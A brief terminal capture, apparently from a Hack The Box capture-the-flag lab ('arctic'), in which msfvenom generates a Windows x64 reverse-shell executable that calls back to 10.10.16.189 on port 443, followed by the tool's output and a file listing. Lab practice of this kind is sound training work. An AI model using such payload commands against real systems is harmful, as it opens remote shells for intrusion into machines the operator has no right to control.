 kali@kali:~/HTB/arctic$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.16.189 LPORT=443 -f exe > shell443.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
kali@kali:~/HTB/arctic$ ls
shell443.exe  shell443.jsp
kali@kali:~/HTB/arctic$